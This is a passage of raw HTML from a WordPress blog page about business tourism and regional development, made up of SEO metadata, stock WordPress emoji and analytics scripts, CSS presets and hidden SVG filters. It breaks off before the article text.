

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/
body_size: 14008
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.radio1041.fm/xmlrpc.php"/>
	<script type="application/javascript">var bingo_ruby_ajax_url = "https://www.radio1041.fm/wp-admin/admin-ajax.php"</script>
<!-- Search Engine Optimisation by Rank Math - https://s.rankmath.com/home -->
<title>Business Tourism – How Does It Impact Regional Development? - Life simply</title>
<meta name="description" content="Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Business Tourism – How Does It Impact Regional Development? - Life simply" />
<meta property="og:description" content="Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for" />
<meta property="og:url" content="https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/" />
<meta property="og:site_name" content="Life simply" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg" />
<meta property="og:image:secure_url" content="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg" />
<meta property="og:image:width" content="1148" />
<meta property="og:image:height" content="765" />
<meta property="og:image:alt" content="Business Tourism – How Does It Impact Regional Development?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-06T14:11:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Business Tourism – How Does It Impact Regional Development? - Life simply" />
<meta name="twitter:description" content="Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for" />
<meta name="twitter:image" content="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="q radio" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.radio1041.fm/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.radio1041.fm/#logo","url":"https://www.radio1041.fm/wp-content/uploads/2022/09/logo-google.png","contentUrl":"https://www.radio1041.fm/wp-content/uploads/2022/09/logo-google.png","caption":"admin","inLanguage":"en-GB","width":"112","height":"98"},"image":{"@type":"ImageObject","@id":"https://www.radio1041.fm/#logo","url":"https://www.radio1041.fm/wp-content/uploads/2022/09/logo-google.png","contentUrl":"https://www.radio1041.fm/wp-content/uploads/2022/09/logo-google.png","caption":"admin","inLanguage":"en-GB","width":"112","height":"98"}},{"@type":"WebSite","@id":"https://www.radio1041.fm/#website","url":"https://www.radio1041.fm","name":"admin","publisher":{"@id":"https://www.radio1041.fm/#person"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg","url":"https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg","width":"1148","height":"765","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/#webpage","url":"https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/","name":"Business Tourism \u2013 How Does It Impact Regional Development? - Life simply","datePublished":"2023-06-06T14:11:09+00:00","dateModified":"2023-06-06T14:11:09+00:00","isPartOf":{"@id":"https://www.radio1041.fm/#website"},"primaryImageOfPage":{"@id":"https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.radio1041.fm/author/admin/","name":"q radio","url":"https://www.radio1041.fm/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a706741f7c98105933cd73036ca0e355?s=96&amp;d=mm&amp;r=g","caption":"q radio","inLanguage":"en-GB"},"sameAs":["https://www.radio1041.fm"]},{"@type":"BlogPosting","headline":"Business Tourism \u2013 How Does It Impact Regional Development? - Life simply","datePublished":"2023-06-06T14:11:09+00:00","dateModified":"2023-06-06T14:11:09+00:00","author":{"@id":"https://www.radio1041.fm/author/admin/"},"publisher":{"@id":"https://www.radio1041.fm/#person"},"description":"Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for","name":"Business Tourism \u2013 How Does It Impact Regional Development? - Life simply","@id":"https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/#richSnippet","isPartOf":{"@id":"https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/#webpage"},"image":{"@id":"https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Life simply &raquo; Feed" href="https://www.radio1041.fm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life simply &raquo; Comments Feed" href="https://www.radio1041.fm/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radio1041.fm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bingo_ruby_plugin_style-css'  href='https://www.radio1041.fm/wp-content/plugins/bingo-ruby-core/assets/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radio1041.fm/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/bootstrap.css?ver=v3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/font-awesome.css?ver=v4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bingo_ruby_style_miscellaneous-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/miscellaneous.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bingo_ruby_style_main-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/assets/css/theme-style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bingo_ruby_style_responsive-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/assets/css/theme-responsive.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bingo_ruby_style_default-css'  href='https://www.radio1041.fm/wp-content/themes/bingo/style.css?ver=3.2' type='text/css' media='all' />
<style id='bingo_ruby_style_default-inline-css' type='text/css'>
.total-caption { font-family :Lato;}.banner-background-color { background-color: #ffffff; }.footer-copyright-wrap p { color: #dddddd; }.footer-copyright-wrap { background-color: #242424; }.post-excerpt{ font-size :14px;}
</style>
<link rel='stylesheet' id='redux-google-fonts-bingo_ruby_theme_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A700%2C400%2C600%2C500&#038;display=swap&#038;ver=1675862711' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radio1041.fm/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radio1041.fm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.radio1041.fm/wp-content/themes/bingo/assets/external/html5.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radio1041.fm/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radio1041.fm/wp-json/wp/v2/posts/4220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radio1041.fm/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radio1041.fm/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.radio1041.fm/?p=4220' />
<link rel="alternate" type="application/json+oembed" href="https://www.radio1041.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radio1041.fm%2Fbusiness%2Fbusiness-tourism-how-does-it-impact-regional-development%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radio1041.fm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radio1041.fm%2Fbusiness%2Fbusiness-tourism-how-does-it-impact-regional-development%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-246547650-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-246547650-1', {} );
</script>
<meta property="og:title" content="Business Tourism – How Does It Impact Regional Development?"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.radio1041.fm/business/business-tourism-how-does-it-impact-regional-development/"/><meta property="og:site_name" content="Life simply"/><meta property="og:description" content="Are you aware of the powerful impact that business tourism can have on regional development? This often-overlooked aspect of tourism is responsible for generating significant economic benefits, promoting cultural exchange,"/><meta property="og:image" content="https://www.radio1041.fm/wp-content/uploads/2023/06/2114060296_wp647f3e7ab74fb6.30926732.jpg"/><link rel="icon" href="https://www.radio1041.fm/wp-content/uploads/2022/09/cropped-logo-radio-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.radio1041.fm/wp-content/uploads/2022/09/cropped-logo-radio-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.radio1041.fm/wp-content/uploads/2022/09/cropped-logo-radio-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.radio1041.fm/wp-content/uploads/2022/09/cropped-logo-radio-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.topbar-wrap{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:13px;}.main-menu-inner,.off-canvas-nav-inner{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:15px;}.main-menu-inner .sub-menu,.off-canvas-nav-inner .sub-menu{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:14px;}.logo-wrap.is-logo-text .logo-text h1{font-family:Montserrat;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:40px;}.logo-mobile-text span{font-family:Montserrat;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:28px;}body, p{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-1{font-family:Montserrat;font-weight:700;font-style:normal;color:#282828;font-size:36px;}.post-title.is-size-2{font-family:Montserrat;font-weight:700;font-style:normal;color:#282828;font-size:30px;}.post-title.is-size-3{font-family:Montserrat;font-weight:700;font-style:normal;color:#282828;font-size:21px;}.post-title.is-size-4{font-family:Montserrat;font-weight:700;font-style:normal;color:#282828;font-size:18px;}.post-title.is-size-5{font-family:Montserrat;font-weight:700;font-style:normal;color:#282828;font-size:14px;}.post-title.is-size-6{font-family:Montserrat;font-weight:400;font-style:normal;color:#282828;font-size:13px;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;text-transform:none;font-weight:700;font-style:normal;}.post-meta-info,.single-post-top,.counter-element{font-family:Lato;font-weight:400;font-style:normal;color:#999;font-size:12px;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;}.block-header-wrap{font-family:Montserrat;text-transform:uppercase;font-weight:600;font-style:normal;font-size:18px;}.block-ajax-filter-wrap{font-family:Montserrat;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.widget-title{font-family:Montserrat;text-transform:uppercase;font-weight:600;font-style:normal;font-size:14px;}.breadcrumb-wrap{font-family:Lato;text-transform:none;font-weight:400;font-style:normal;color:#777777;font-size:12px;}</style></head>
<body class="post-template-default single single-post postid-4220 single-format-standard ruby-body is-full-width is-navbar-sticky is-smart-sticky"  itemscope  itemtype="https://schema.org/WebPage" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 